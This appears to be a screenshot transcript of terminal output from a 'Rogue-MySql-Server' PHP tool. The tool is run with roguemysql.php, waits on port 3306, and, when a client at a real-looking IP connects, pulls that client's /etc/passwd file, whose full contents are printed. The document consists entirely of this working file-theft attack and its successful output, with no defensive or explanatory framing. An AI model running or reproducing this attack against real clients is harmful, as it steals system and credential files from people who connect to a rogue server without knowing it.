 [root@test:~/tools/Rogue-MySql-Server# php roguemysql.php ]
[Enter filename to get [/etc/passwd] > /etc/passwd ]
[.] Waiting for connection on 0.0.0.0:3306
[+] Connection from 103.211.18.81:56408 - greet... auth ok... some shit ok... want file...
[+] /etc/passwd from 103.211.18.81:56408:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
mysql:x:999:999::/home/mysql:/bin/sh